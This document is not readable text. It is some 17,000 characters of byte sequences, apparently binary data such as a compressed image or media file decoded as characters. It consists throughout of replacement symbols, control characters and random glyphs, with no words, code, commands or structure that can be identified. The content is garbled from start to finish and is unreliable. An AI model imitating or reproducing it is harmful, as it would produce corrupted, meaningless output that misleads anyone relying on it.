C�U�V_��� �V[|��%ͧY�ca��X���_a��J�"�����k]��i��E.A̰�&������H���ݰ&��A�.ǁ.��/�*����.i��D��"��)����&)��,���U�oS����X��jU�\o�̀���z@�/�1`�ώ�;{0%��γ��2���a�p'"���4C��LA-�������i�b-,j� ãւD/� �<��E�  �"�����1�GD���5t��.0��{!���-n3ޗ�M�}����U�5^�����h8Lx@�0�2-�b�0��x�:�`"��U�|�Aadl�[�n�]a�R)����C�2�Q!�:�[��� +7�H�$|O��g�E�8�,��2���.;L�3;��"��Hv �c�����f?s�b3���^e´�	D�Ē�=@
l Z��ZN)o@/�\��n)wp)\@P���a2�R�� �
�0cR�kr����q_7�@u���)����'r"#,�Cw�C3�L �П����ѐצN1�PI.
�[D��1�@�bG �դ	?��4FcKc۔ON�]��ͭ�D�1�z�Q��l�'����&�`���"�?
!�u�����jgL2�c���b2�V����(h�rg ���*E�^#�^��
O�A`�� ��6./�wJ9g++ (��t��H t��gvS�`SB�Ȓlf�l�
 �^��6b��@SD�jɶXV��R�]A ��Ͳ�Xn@�~�[�3n+z)T��%l�w��� r7���
���F ���M7�鈎��(� ���z��D�w��N@S\�m-&�P���-ޢ��b./���Ks�I2�	MG���19P�t�4K�
�*Ps`@B�+.GD� @�����6b��AW�'���j���ʉ���?�g��&(��5�&���[_�uEf�,��k��^'�^/9Ə�Q! ����W9a�oLsg�,��엋9��9ɾ��9����0�O3�5Y��F.E7���]<p�!�_��[���v�*},�&� �Mf��qz��3s�s��՜�t�ewv�:��x��'>���x@�MİӁT@|�t�P�]1�g1� =tqF�71^��%�G�	I���@c��KH�Q�[m{Z�Ƀ�T(P�������CC���L�8�z�)�Yk��8��~Z��,荋�ڕ&�kC����§돛2M�����Hb8W�d��{/��ǋ<�ǰ�z9�z��>��m� )��<��<��pͷ�Ii��l���l�P��π���ă$�v���`����r���.������38��B�Ζ�#�l�r��TX*q� ��06R�0Q%� <xL��Y�n(�%ڭ��	<v��R�L��$̼I���K�T� �#�L�lذ	���Yak�nf���m�*X�q®���~���[�	���1�.B�y���I��I�<h�I�'aV6I٠?����c�tiIVKr��u�i0��'
�#��E̓l�O5� D?خ�@R�Z��襣��Nz:�?�Gs'm}����W7�:�v��ow��=����ǯ��~������~? ��?� �o��O 50�����
�  #*ܐ�A ��01�$N$1���І d|1�1��l���= ���q���Q�k\2� &�C5�H!�$�H! 3lА#+#�!�6x��$.)���ܥ ����R6�$��4��<��:n�В=I��ZrI6xj*����ѧjJ�sv0��Ik�j�����1�x�*�\B�+��+�
�B���*˭Z�昺�9F/���Ư ,��h8�00rx��gs�1r�D3r�����ĳ��Pc�֖�M6��m�xC���"@���n�-M��>��w����w;��S=n�3���P����@�L�b�5^A��ko5lؠ�$����������%�D�V\�i�p�y�1Fu�1I!�<��$u:��$_Z�昃*��2�
�`c��4��w(!�����X�����цs� ��(#:f�BO>���+�F�P9��"�<H�������̧�" h��q�'�`�(U	S	GկV�㈲�B�,Y������f���:ᮿ����
C1!c2ʜ�5���6Ӭ�ͰO�nW3M�q%�M� ��"�����(� 1����!im��7�.����;�A����~����P�&�1� �b�O�1�lb����T)'�P��в����C� �v��8KB�p�����F;�\�#��GLӉ��áY�=�r�\C��d��G�Vȣ��^��-j���$��yQNx�F2�y�#7Pc�Lb���P�
]����Фqc0��h��T�s�#�!� �0��\  Q��\%+J���*V�!ufمZW,¥.����b���Ew��]z�,00�Y�z:�'�ja�3ֺ�w,@�o��}ճ�$��ܢ9@@��s��
f �"����^�c Ŵs?|��[����i���3`���@�@\���0p���g#� �`IC
4�%�n퐟Ը�, �&���R8��h�!
@g��Hg3�Q��f��ȤAB��n�C!�H� 1�!��B��q�1��o��.*��m`ceaYd0���!���V��t�#{�H���B	�p�{	! I9ŏ�K�9��0�
@��Xh4R������N�+^	����$u-qK[�ZԺ��v��j�Y�DL���.��1����23����y�'w���_>G��D?�0�p���4�i�(�6������z݋���N7᧿��`K�>/�N�s�׵�:��M�Ӟ�\�6����) ax@�"���R�n-��2 ���D%�(.j�T�����7�B��F4���xd$��(�epєa�;
іr�50y	Dŀ�bW���-c��6��il�mG���fF=5t8��X�����L@^�����R����F�Ay�+����(���]ѲnCh�%V.�[bJڅ�.����tGz!��Ig�լ�Qfy�M���g��4f���yL#�Bx�5!ʸfp���x>7~��&s�#s,=������z6��oyS�NT�3�
�ܧy]���,�)��IqzDa�-K>DB��D��o
���d4gіQ:�"k����QI���!=X�?+)Ҋ! V IF1�V�%{*S���+P�i��.'v�j�=��;�@F�4�?�WH�I������X)�!��npCƋ��#���ơ,eR}N�W�k_QE����
!`��b���紃,^�r�X�w�+�aS��FFZ���d��Τ����D/��Z�	W����!AB �>����8�}ݭ����L���;w7�]�����{�]��XO��{�'�'^Tk:���!�7hه�3�)�D����3�f͙�8z#�,�����m�C�F0�pIaj�r��1B�֫�0%a ��al��..x�4^��(8_N���0�P�)�Cn|@�`�8~�
`��^+>d�G��QV��v�Sy�*_�W�خ�a#����H󴼮��BWꂔx�����L�Z����:����3�'��.��~���g�
m�&��z�a������_���ܣ�%��%�J��N�k��h���d���H���aa�����0		���p	1���	�0
1�	�p!	��
����
w��0�A۰����p�0������	�������	��
����q	�P	��3�+q�v� q	������j�������cEq-��p	�a�p��Ő�0
���0���������pA�yq	'��1�p�Q�;�	�P}�v���
����
K���P�j��Q�q�	�1��R	;�����	�K�����������'�!����/2
�!��!rG2r!��;�%�Q%��1#�
MA'wR&L�L!$��r'�R'oq&=�'�Q �1%1R&�*��*��71	"G�sR'�q�"��E,�P!9r������'����1$۲-�����r/+q+G�1)S���'��$���r.�r&#S(�q1�vr3��r+���)c20��4�2"m�3�)y�2�� _2�R,��%(g�+9=�!�py0 +1$m�%-�"�5S2�P��*����&�r$�p3M�F�F��2%7�<�r/���S���s</S$�Q"uR����1��+��:�3&I�S�s'G!,3�OS*q����&Yr62��ٳ<�s'y���2DՓ:K�7�RD�<G�E'�
[=�SAMa/r;a�@w��R9�AB��D�q�2D�2A�SAkT(�Q#Os���%@[3B��<]TI�J�*ǐ7k�6�:�+۳F�tJ�r����2��"u�\T(k�Y���IOT2'T'�SH�1#�1K�Sst%u36c2���*u>�2'�s>]�4ΡRC�sEuR<k�$�3r?��3�2$+r-�!�(?�K9u۴,��K��-U��rISU>7��S�T$��'��5�uIuOms
�RS��(�TG�F��2},�RH;5>Õ=�t'�Z�>EuT��'�2'�5)��BT4�U�5Y��RGaY�5�s�E5uS1��2�3\�t/SS41t3?S/ѵa�2:s�Cta�S�^E3KӵT��Q��"5
Q5>C��!T]�2��3g��f32!��h�vT�%]�a<�u_��`2E�2BC�H��,1�
A�\=��[a�4�R']�R�F+�:�T�H�����f-��T>u�U�1B%�X��8�nӖTmqeE5]�p��h?�`4�?G�K��XWYM�M��c7�gA�h��hqv^˓(�6	���vn%�A��'�spA�@�h�6i]c�P3��Oivq7O�U��3�sY<��I/r�gwW��^�v>����oųyi�S�T�VgCu��'��>�P7��QW�-�P3?wh��n�TH'q��s�VtE�tA�A5Sі�L�t#-V��O+��sIw�C���)��7^VW����S���vu׀)�V�Km�h��hA����S1[u+�Wlu�[oWhc�/s���3A����8�g8�k���l�wW�w<�auY�]�{�T8��h+u��rX�]i؀#�,�roᑇm�~��h������/�{_�wT�]�UP�����o�J�ՄvPi�n��:�y'mo���fuw>�50��N+�E��'1~k�|yX�uw`M����PuA�][t*�E׌G�fYb������;5TM:@~C�Gu8+!��wp�7|��E/�'M�=w��啙a�j���T0���` l4$IQrI�*ט�_9g�3l-<�4&��gGa�c�~s\�ў��`�	�������!` �9O�5y�6]�v���v?Ui�P�G��p��6���b���R?�H%2���q���k�pi�S$7msw�q�����a��y$Wp��8��(wA�}֩���[Z^����eW6��i��+�����%8n_؜]�R����7Q�zT��.��(��YER.�x���n�ڥ��$�'X<��hY?�����	�@��A����;k��g_X�� '3���U�3
����8�o7�c�	�sow��TTI4Lym�}#����C�w��$���Uڗ���$�p����H��r�vZ��X�]A�:����8t�8�8�r˶o�s�����	�w�K	�R;�������� � ZE�H�2�K�\�S�U�}�0DG�!�gX^uղѺ��{��p��V�i��ɘt�y�c ZO�)u�����w�H�KԪ7Y�;��Ӑ�0(o��wEװOy�k3�ۙ���x�q����)}��Z6��a�.�̛@Z��9��7���\痴��c����	�:�Y�Z��(��<���5�A!v����hx�k�A�pv��hϡ����U��3� =�-����7�����
���S�uV�%@<�Q���M�b�r�6t3a�#;m�9���{�c@�ɲBY[~7:i����3�#;�c ۧpvC��c ���G��ۙ�=�����f�K�M��&Ó�A�:��=�y�Ͱ��Xh;w�x����p>������8<�a���
��}sԃG!�i9�iX���	�[�]{���ƛ�\��1[�% ������y?�(]!l� �c�_
K�G��k�RA���3�E��c`'��M>���F�s�7��-Ր���z��Ҷ�ZW�X�-F}�����v�ء��R]��m'To�R����Fa�t��-O�z��7ۡ���Y�l3UT1�������	JT���^�c`��̍�t��$��'�7��� �ڟ ���y��]h5����9Αt[���\��>i]�p�Q���"���K�im8@᲋��;@.;��t�^h7{�S:���*�P$�����o�������?�E7�	� ��vp���(WGI�P�+P�`4�c!EW�L�z�H��G�����裣]
N��'��.�I�,M1t5
F��OL)�I���``�P#̘@_���jLS�0=2��H���}���Y��^�rt�'K����h%T���e�{��'�21��D S��@q��O�HEjW��63�FWX�I8���F�K�49��6G�КN�����0@q��D4P���aҨ���0͞÷QS��;���+��&)���'(͜nt��C_P>!�t�H��8��d~T���F�JU���S9v+RZ��D�0dy��(�0C_}���7F�_�O4�+��s,�dR[�5ׄB��TS�b�1�e�X���ZY�9)���D�T�?�bJd��Q&�$�3��U���L4U��w|D+a�#�8RO2Q�WhSU�ԃt�"�)�eL	��Lr�+Q$�G�5�'��	}ljJ�RYc�D)e>�Ջ��IPJjja��2�+�5�ÑB*n��+�力HrU�i�H)I u%(�&!7�-�7�h�WQ=��
}1pertY�^B8�\1�4��ƚ���EQ�'\myzӌ]i�	�I����bE0P �N	��x�M�(��칓t�~$vj�ݭF"��1$����-$��7����8EhT��.kS��`cBU&�.'�QOt&3dJmdPֲ��DPB�]Q��B�sX&��o&�����r�)Oh�Ut#�HRB��Wڏb�S�=ͩ��f�۲y�����-[���v�%ӗ��^?(�":�Vk%YW�X`�.I���R�	}^�����Yi�����X�c����d��θ���Őw1���9\�4��[�i�?�cB�Z����&�rs-%p��x��^�I#&L�&���$4���`�(�%�$NevΓ�������������9,�$&^	���� KJՅ4��̏~��o`=��.�cb"����D?AQF\�P�,i���Ӑh��(�+L���*��� �˄����p�,f�Hs"�=��p&���h�T����,�G>�2�d%�Ɍa�&��l�H0��C
ś�a��Ě��/�%�<���(vQ�{}omk�a�"���#���\X�s�n,i��W:@�'P@\�ό���<�Y6�@&��s\�Z��J7
OŀM U�Fѕ��%qb��k.��9�Y���:����/ JW~�3��A
�^�
ف��ю�xN�6�+l�}�	(��"�O
�u/�=)6��KU��pC`t
	{F�>^��� �3e%�jVÒ��ǟ_d}�"� >�d�h%�ޕ/f,��������	j�	�<��"��H�$@�̍���Ф#��|P؄��($ I`��x�d�Y�E��,ޏG���+Jw!T�Ou�p�֠�`���]f�	���L��z�!�q0��g=�<n|��R�i�0O�D��&��f�Nu�F����^F��r|ԔH�SE�F�d�H��c6����Jqd'4#�t�tM�@�\sH�ɒ$n�D��&�=͚�i�����Î����7�-pMv<�`�V2�4\��#lc��������ڞ��6'K�dvў|=i���M�D@N}�G�f��ףNi'��IZ�8�؉��A�#��ևN5�b�i6_�8�`�s(���8J	�>l��$�:�(��a�:�s\T?��D�:��T$+z*��xW���P�+)KW^q�[-��!��4#�)�@��e?Q��d�~����a�>A��hr���1��-�1�}ģ_�� Sf���=�P�#�3�[ rƅ�C&@�eW�U��$_��J���d4g�]�L�����(]]��{];�%`��T�f5�=�G�ؐ_l��p��͑Y:�}3f�%$���g�3�
�Vj�;ʈ�5��b�`�%Aɓ��`0\��0I9G&��	x�5Ocs��
��٥i1lٛ"j�<�;��$N�D��O`F��'LU?�'>� � *_>l�D8��%.�ˎ�7ۓ;�0�"�*7�z��x6�D�_���(� ��1p��<��d�ĸ�c3A����ko\���ҠQv��p��'�t��Cټ3bs���!]{�J�����0��n�0�)����@ܰ���-i�d�^]��`�)BIJQ�%���	@~��e�'�T$kMndb`'��I)F�!���@�N9o���-:;!*wAL�'��	����)Ds��5q�@�^Rנ��U�[ٻ ����BqI�l��~�m$�;h\��qMaٿ<12��qVt���T�v����5��)3K�q��T�Α�#�P8$.�Jq ³ ޑ�"p(�G��7T�q�!:��~�q Z�O�1w�r ��)<DA�vN_�M
�`��o�#_`��@���%,�$t#~j�0�8��PsQ�5�j��(��5ߤ<�G��)N�w�uu	��.@�'���7b'�CG�*��o
X�KXGӅ\��"O t1Q̖z�uz{VD�r��!��$6ab��c!�S�,���AO��H�5
�Ă.8��M�w&ʦ�/�hXo8 0?2dv������!��Ho���De
vt9�(a0���fGO�ld�s�� a���:�%N%�t,�G�H(��2�&� O�Ѓ����_EEAs5#ø|����1��v��6%ӳ-r!.O`z��K �d�V���$�I1�"Yf<�qsvB6�l��~5�d�@��?�����g~�WH2b��c��Vg��	�o�Q(|��H6�V�l�.Lc�PR�1�yO�}GD�CF`i�v��F�P��[U����xqb*�Xy!XQC�K��/�f��/tq+�bt�gY9%yׄg�f�	ԉ��55d�"�QS�1%X�Vہ"�#�PdJqEe�EBVs�tSbԕb6�)�)a��4��-Da��8]�%�As�%�8bdL"DD�u�|�VtdtrPw�l�gE�h�c薈(���
G�a�NXh\a'gj��B��-�nc�Hp�w�w|%�e�&�8kxI��I%��0(&3$�Q���,&�z�'��5�#ֱg��7j�,A39�iM�I�3k���Qc�gr�������� !%!�P�E��Ғʷ����$�C�򈚡_�@9��"�x+���4Qҩ�P�>1ቻY@9g�.�XC]b>��#^F��$�Yq�>�4?������5��T�b=�8s2��u|v0�nX�a'x�(���6��@B-I���9�����Ge!��IU��!i�f I���|�`VX~Z�7P
���7`�~�LF0�T`��j��!��zj'�'P0'sQf�i9%��z�i$G�9��x4�0�v��F�!ђ`Ѡf!�.٬�H�]��45ŢO�]��-ig�*#����j�M��c�AM�. ��
�f�lD�4��9�33Kt!�a $L�DEv���T�r!*p�
�ʷT�>�{��KAT��p��	�{0 ��t_�]�hQ<8$U*©�ygwkޣ%�D��R驊&�'�1�ظ/�$Y��bG(Ӊ�O�	��[%z?��	��y��Bܠ%��瓴Z�(CJ��e�
�F硣p�n�z���U���Ti
(�}͊����&�a�Xa�ep������p��5�7��~�j\�S����Oe�d�Eb�A�M��ah
� �����]�U�a"L�x����qs�Q��ڬ���`�� �  '.�C�d8�
m��HO ID��Ұ�Q�Zk;$�lu+��ʛ���e�(�'`6��C]�՚�n|�=?�NMkk-XS۠t�8�Ҫ���7�a�3SҢ�����08� �¶�]�(��f��>+��I'q+q	��D��:>
rZq�1௼��z��� �#t�P���:��=�	Zh���F�%Z��ޫ�����D�/l~�*�L#8pX��[�a�"�D�p ذ�J� ��ܹ�#?��5�
�aA1%�z#K�ŀ8řY@�+�XC����M`V��o[/��h �ڒ��¯`�8�N�;v��>�4K�?�6�i��6O�0P6:Q0�����@,p�I��˛"���Y�R:��[�#JMk���,��m!@X�e��AL6
z���+���p��e~���کZ��'�!��!��2�3a��!e�3i��,���	�a����k:�*���P�A�(�u��&U� kR�����H|�-	�-���۠���7Y�r���6�4�O2������v�!�R�3��H�:/`׌�}��ÚD��ȑY�1dhw0X�e�̙�� ���Ӝ��N�P�#��%B����8wt�{�8�1@�a��G�sp�c�I�wd�0�!3���l�p�	dƔ�ѭ�@�����AU����]�e]�+ř6��bQS�Br(4�dU`8����-��VHL���烮ʊ| 1�WҦ��	�`��W��GTE\�e��QZ����Ǻ,���(�Ycñ�`�D�Jk��a�G�I�J`M��<�d,���_�̘��Id9��(�c�,�,�Aז��ܙ���
K�S(�*	�=�_�l�c���4�ԣs�����7���d]��4�8��gDn���.<��*�qB��8�ό[�Y3&����Vt�Ñ� {L�=�s�vpB7�����{�V�W�m��d�1�hO�y��Rndy��3X�[1�ߴ�ʒY\ȷj~��Ev�o�0���J ܼf���q�X1d���=`�Eß�����1 �X;�|��S� �s!�l��o�A!Q���M���w���=ރd���ࢁ�,�(��Dr�Mڎ��'&��Wa,�Z���GTͷDR�!wLx���]�
~���j�
rT0ƽ]/WOPԎqD�����k%j�]����]��(�o���Pc��M�>ܞ�g��,w�Q;�4{&N��ω(U8�6X�4>F@���f�%GU�^��7�����.L֨������e��1.)@R81�|l۱M��8�����ߵ��WE]���!M/£��(�d���L��h$W�	�v ��9����y��z��5 � �,���r ذԊ2��<.����J42�{��Qz����Z���X�E�̱�:�q���^��l%��Xc3ҀZ�B-|�~����"����^��-�.��[����!���q7����B��O�ޞ���ǞL��v��e%���͢����ރ�`V��̌���(����� }p5C��Rt.>C֠a�"ʋ"h�<ɭS�i>%�/�n~v��t�%� 4�����JϞ��O!m� Ñ���)�u`�O�p�0��4N�@�2H� EW�aR�h[ȑ#I�I���\���.N5-V�����^��)��'�8��iW�M����R�ʅ�><5��ϊ�pI�Ujɱ(����єņ��9R)�OBA1��*7�@�C_�
AeJ,��Xp��_�9I0�H�I�(G&�"Q�x+�{���?�1�xV���B���I���n�nc 4�W��qb�j
hG��L�|}��`�M�������:j�(bnD����<�����X��)7��}r��ɣ�d��܆*�p�&N�k�N\�̟L!Π��ȣ������(�`�0�Fa!#Sp�i����D<l8����:�!¢<�a#�0kbB�6b(P�⤭��KE�<Rd"�@��Č�*�*Z��]`;	@訢(I�rj(�O֬�!NFy�"��/���sʯ��9�I�b�� 9�#��ӿ/re5��Ȕ�,r�G�Z	E���*�L�����(b�:�Y�MC���
�l:�A1��o�>+BN3�+��r��c6�)��cD2<��M�G)��'��	9��$��3�$�(�ʵ'vs�>����ː�CF��.v�V��&���$s�19�W9]�9�3��z�i��ť:`�&D�������]�����)Hm�Al�C.T�p-k�]�*�@�:�L�$枨Ȟ��UJ��"R�e��lU�$&jT���,:p���"��l��:�͞^��4i�� N�M2Hq��J��k���q%�oz$+0�u���I7�-�)���	��/��ԶdV��#wf�"6A�0*Цfw2S�V�Q�J�M��Q�غΒ�'Z(��0�h�ET�vM����bXd�*#�h�x��2��'����$��`0����T1��l8�ś0�4nR{��ע<@�Of���Z+����/o�XV�4
��j��Q4�%�`^R�S��EF���A�����AךTcC(�	6 �O�"Rz�T������<M%�]�	z�=��IЂ�(������Z��ՠ�'1�4��I���ôI'iʉEDc i`��PM�R�1N�BaW�
�x+L�aN�\ҹ�_ȕ��)	EhQc�޴gQ 0h������^It�[��#P��#�yK\&��2�c �$^!')��D Mps� ���-M��}T��� (.\��E$g�+5��Q(�%i(LI"Q@Q:<Q`�	�I<l$L�Y�xF4E\����nqDEZ����A;��"$���(M��iBRL��TD2Z��#'��@�V�h&D��(���L'^�I�5H?� ������@^��H^�@�8�Å17*\H&*��\|T�P�D&��_t�	��)�; V���PÆ��f2����.�4
�l�&N��)��#
c�*�l�90�}8�	UB�1�U���9�ut�4tԯ}33��I�:$�=�3%�yR,2��<5-1x�HA$�x$X��^�F�
W| ���nȂeYA+�Z������^7e��ƌ�"��K����OP3;Q��F�*�4�kjTx8���ь��r&#��&����SOb ����&���tաi�,}L�(�P4PB�U���^1u���r�<_&"�s��pTIi�iS� +k~%~6H4�Č�~�$r�Y��9����b-V��`�dNlhD�N���E.{DI"��d���e�넃��,������d$ �jm��2�#O�B]��%��"?9�1N�j>���*,�(�g�Z(�)�F(Y�Kjt:By�ldm:]����8~k���b0�=8vwƨ=�E�ղ6HM�P]$S��z,+�7La
Gx�11
.8���v�(M�K�w�`�HY����[6m�	�Dyϖ���$YrE,*��V1Ɣ\� h��y)�})@̈́Z�WL�Q�p/���l���$rB�PIIb�'�q0Y�!�1Q��:�]	�3|ؐ�H�1`?�Ú����kJ2��`�p(�N�X��6ʛ���*y*�%z��f�rm�f�T�>�0x�J8��S)��[o�ڧ!f�4Y�ׄ�;�a�����L<��&ce^�kwH������/���;�]I�2��������r�*si�-�����3H��*�Pg$�-v�kJb��6�Y��$��Fīņȼ�JTHī�n�b�:��1p��r����ˆ�E�9͝�26<T�l�j��ă��Ā������7��3�ta/�m��Y1��(��c�d�`�[kRӚH�ѫ�А�O�ee �Z�Vs�<Z�,ǅ#(`��D��ŝ��	�[����6�3��Q�+F���L�8����ϑ4�,��4�/�`��0�&��	���F�= A/��h��{���ې��
h=t{�� @O
�$y���q��[9Չ�y:��E#�8�냉Q`<
��w�"� ��T,��⠵Z4�0�5bA��h��G#�#��"zA��,�耑�o[�� 	��=��?���m`?�)ƣ���hT���Y��G�� 9��W��"��6?���{lPC�����i����ۆFؓ֫�隮ݣ���G�=P\�(�Gh0��7�[7��-䛹�� k�o�C�CHlq�+��7G ���=�+C��7TaD��'㑀p{���
F� 	@���'p��o�DT���FT,�Ĭx�Ep��8F(���[�	T���=�����֫C��D��Gd,�Fx�M��a��qh=GC>ґ(�H��L�;7���!CN:,<r�=Ćո��.B�Ex�J�h�őhED�]X,u+���)�)��"�Z��$8Eؾ%t����Dȃ�ě1��ă�ÌP���ߙȉ����$�OK�Հ�?	�رŪ�����FT��EP�^�E�� U�D��D�*�8L�VĆtL,u��P�=v7���Z��t\���!��EzL�(�?$�k	`�o�8�t$�	�\��3��$�l���	��$X$@��V,A\�J9�6�Æ�Ր�KG�'�HL�����#Hߋ=׬J�E��K9�N��j�:l(��� ��>���c-:��a���L�b<�*�y�8T�,1��<E@�Z�+ ��a�C\	�;�p�J��C��F�T��4	|L�H�u�ȫ��i�[|P����q����E��
�$���K:d
��O:,1a�ǚ4�8�Q�,.�E%	v���Q�Լo�
�S�I�,���z|5��O Y����'؄=s����N�T���X&�c�a��,D<�����Q�������K>�ē�,.�4ꌊ&t���Q)U��qx����&=ԧ�Lv��C��l�MT�ُ�̎]Bl� �A(�rE�&�`�S?LT�lQ���|��L���FP���Rƛ�V�I��L�4"���9m��tƿl��{��U<��N�t����9	��E�ֹ�Gkj�e-��RV�є�K���)�U���s��l͊��=A�PŢ��|������UF�3Mw�?�D�|��9�W:��c�S�l؁]�1�����d?�|�R�A�K���P�4�y�Q�L���Fk�@RLRS��a��V��=�� �&VEJh��Ŝџ)М���X�dG?l�EZE�g����m@S� ��A4�|#E��E`�7�=���&`�%SA9ךW�uD��Z��=#�����ĴR/�M|� �}Ȩ�ڑ�ɐ�VL��֋î��!%�?5Yd�QT���ʹ��V�=T�ܷeR �ӫ$���Ү��`����ʚ�S�G;�W��\�]�GX�?]���W/��xmQo�O��F`�S0�[ve�p��ĕ��TW=N�5W��k]Qhٽ�=�?E�|���X����\G�M��]��N���θO�M����\���"c�]�<޿5�{L\]�)e��Z̽� ��CA]ߴ\���y��]B���G� ەG���q8�G�����V�Э\��p�]���ݽ�XsmU���/���5^��J�E�^L��Pw}�m�u ��]��Ù���k�Vl��k��p\\b(�Nk-݊}� }�)�_ ����b/����T�u�-n�%^SnTw5]W��uh_���⧵�!M`k�Q+mB]����F�H����1N�y5�
drc+��������v5	%.Y��cw�dA���b_��E��ፎõ�q]��}cF�a�M\�\�e���<6�h�ʌ-�E��DŇ�d�����u��mc��e'>ݔ�U?��U�㒕AQ����a^�4e���Ž�[�e�5Y�㧍V#�e/�f4��~��&-��5�0��7�b&]� �����k5X\�g6V�dh\.�zV�V����%��n�D&f��}a���U��^^��R�d���}g��F��e�_�Nb����-匮⃍�vbv&��/f�Ub�E�P�tmh���QZ^E���v�K�js��F�g����-i*n�3�j4&�6i+�d�}���M_N䱮�:�އ�fF�YzNbH�犅���a��_��k4�`�V�Kk��h.��eѴ���������.���d�F\���+nas��:i(�ʈ���^�ʮ�T��~=k�䌦�mVj]h��ʀ>�����Fe��eT�ήj��g~^�6bܮV&����ݎj.�j%�VN���E���.�嘦폦imӄFjQ�Y��&mMV���m�F���a��뽾�-������~nhx�b�~�����>��v]�Nޜ���O�}��fi�6[�g�V��h�pGj����C���=i���F��.�=��v-m����������i&ks%_	Wp��� �\�o\���e�T��o����(�]�q�o���Q���5po����,�g�ni�f��%~�(�qv�^9r���&p5���e0��o�V�q�s~���m�h>�i���IOt	t�L�4�p�&mW�N7l3��57��u����s1�����vkL���s%j"?�H��O��]7��m�`��L/i0�s����~u����]va�pb�t#����.����]�� �tޮ`��Eo�Bt���|N]��i���F�so�k/�;��u��N�wt/t3'�?��)��x���M]��t��4��E�w��q��������q��95s�n�O4�mgtG醯�������j�s��q�w�"?��Fy�f��u�����f�>u�_x���yaaW�t�z_�<������6s��t�erh�p��r��z-x���k���Z?{�Ov�.sk�֧_��'g�{����'m�GcXg���r����z^��z'�%G|�?|��m���86��v�t��I��O�k.N���v������R}V��l���ۍe�Ov&�G�Ɨs�W}ѯ���{d��+7���s��r���hww~��~��w~�?���������-��~/�x�'th.x���϶v9�w�Wl-�������z�o9�y����/���z��r�X���:E�*j4P��F��=4(��"�.<�����6,�cD�)bLYd��-=r���Ŕ3\�r�6�$ά8����!)�賡ЏL�*-���ѓ !�2 � ,    �x � ��(��M�(LȐ�B��(	D��K���@��H?��4��H�&I�\�R�˗-C��Is�M�$O���s'ʖ9I�zI��ѣH�*j�KZ �I�郧W�^�2˘�:�-A�I		*���A�bD��"�,��%���߾��
&@���È+^̸��ǐ##"<���˖3c�l��gD�C�M���Өm%���ը^�V={u�ط_����v���}.�8����V����B�QA}�%V�#���Ç"J�L�(�bE�c�x>#�
*�|���G¿_~������G���JҷN;���2��S��D�P/9��P6I+M��"z����"�L�X�T
 ��4W]��6^a�ЁY%<AZ0P$[q����eW^}�^�D�Mve�\z���^Z)�dji������aURIX�pN�eU"⅜t�v'sډ��|�)'h�!�ڝ���e}�M���)"�V
饒"[4�%©j�ک��vJ�n�v��j��*r��'�t�AG�s��t��z뭅`��@yW�y�в�w�w]S�G:Xߵ��K�T�*e;`|�.IP݄`|
�Ԯ�%iHT� ��R�Hi�a��x�����P��I��Hc�UZie�_}��(A�*��/���r�U^z���^b�f�'g&ˍe���4�i3bm2V�a;g�3g@k6Y�y
ڢ���ң)Mۨ��
n��J�����Z��r�׳�j��˕m�tfW�v!�B�JA��A	}W�@��(=��^G�3nJ���%���I�L)�k`���������*i�!��z�b���xa�+���&v �bS�p��ܘc,`�51\9�Zn�%W\L���^SV	X�h~��4��%�.��r�nf��k����/�|avjF~�?kV�-E�O�e�?���aZ?�I'��k����J��ؚ���jX�M�R����7�� ��栂VD[t�v+N�9l�@�5���n!Ow�fBh8"8a1D0-��G@��G�蓮�(A�����&'9�A�`C�O�����)����u�i�)��O���E�0%[$��V�
IeaW��6���b0�2�1��%IMz�񠴗+e�K)���XV���M�\�!o֘�fN�i$3S�JRf2m�̞2ӧ�x�5�"��4�B��R�zhTI�а�$գ6թO!B�ɥmtY*VզUV�/�F����7�*[���+V�W��ܐ5h�P!��@6�7bED!���Br��]��b����ʭ�'���*��-s��Z�܁������tQԧ�x�~��?3�2D�fq(� c�^g3*�4�э����EHg����1��1IN�c`J֥�	{�Ē�����������6I���̧�a_�F�����hHm�h:�J�8-4O��DS�հFT�Q`/�@aj����X�C��-W�I���+6�lC�%0�7��p!Y�B�cW����"p�<�	!q5.] �H�SϠ���Ģ�s�.�KL��*DE�Xu`�P���Қ��-ݵ�b	�|�j�Q,`����H�B*)��"<��v��L��S�)�g����>��e0:e�W��uR���u9i�>��3�ͤ����I���l���\F�T�u�������7c� r,X+�슭km�3�
B`���ۙ�F��,�=녔�!6P��@n���S�K̜�����gp��Qh�Dn���b-�Bk����#��hƌ�H�^	�G}d
��H#e ��$�@�Iǋ��4���{~�)"���.�e�cS����N}�Lsu!)T�v7����� ��Q�r�PUe��gK�P}fͣZ���U���tc������%&2+��g����jf\��ַ�5�XH��׆�Ю��B ;-u�sA�J��%�p���!ƬekNʉ�@���9��iuDҢ0�@�
~t��G�W�(D���Q� j]��u8�Ɏa���W�� ��,��W�'Ayy�AS_h:H�i�y�D.���H���0����+���<h�_P��𞷩KSZh�V@�RM�	�ڢ����'�Ɓ��.8�e�U���p�y�V^�
��>�Bȃ7��;�)�(�:a��'$��;��^���1�Mr ���sv$�a������'P�	���0 uo�q_�"��.k�����(i���2l�^�*F��ɻU��G�n(�J%����d�{7����wN�&3f��8al��?��r����|^�^��u��Lժ����m4�|����$9ȏ����ʬg[�3qE��|�Ӟ�N�\ꇴ0o94�Ɛ��B&�V�쉠����#���'�������'՝H��_#�Y/�AB���@��ȱ;R��*e�-�c�6w5"��E"aF��	i�8�0y�Q@RC�n�1s�["cxP"R��u&�!Sb�e8�o��9%y�4>��]���I�J~2gF#(G%qS�T��g�D�$�VeK��U�L�t{��@N�{�5�uV�`ķ6 �i!��ls��Vs�B
6B{Cj�$N#!8lHX�s~0aE����kv(Y�� 7�~R�l��~d� ��60 `0  ��8 ��F
^G����2!�U0��v��Y%�m�80vg#� n���[�p�[r�d�vxυxQrHm�\��<"�3��o#�o�I=�S僌?E�?s]�%4��T��gJE���p��T��4R�UG�UJ���h�q_�7V�wA��Am�_�g���r��i\�+�����|bhj,$.��`�u��}�b/��C(qt99wk	B.�T�~Xu�v ������ 0���P���������X3VbTm�CZ"wk�/��sF
[Y�[�#o�w�*@��n�'ey�Gz!2&\ԃe��_���$y%�x�S��I��>�1�E�(�c^��JDE^�Kn�^�^W�?��h�g��@_�*��{±�ier�wi��V,����/�6�&,'�qc7��7q|3s�!�JDX��/�69=t.b0
9F�6t��� чU�~� ���Ɉy��P�x�Y��� �E0-���"
�PQ
�c#w��A�;rTG��6<���G)�<+��h�2�ES*�\��o!H��Qf�G>�p]�u�fBsp�b>H5TH�g��?�)�Xh�cK��J��qVz	L$i_+�E��L*g��F`����B� 
q<7M(�W3�!}V���jIX���b�D��/fvPQD�8u{h �w}d��
